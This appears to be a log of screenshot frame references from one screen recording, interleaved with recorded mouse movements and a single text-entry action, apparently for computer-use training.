
mouse_move(501, 9)

mouse_move(452, 535)

text(**)

mouse_move(393, 118)

mouse_move(184, 184)

mouse_move(338, 192)

mouse_move(359, 221)

mouse_move(303, 339)

mouse_move(322, 320)

mouse_move(366, 270)

mouse_move(398, 235)

mouse_move(503, 53)
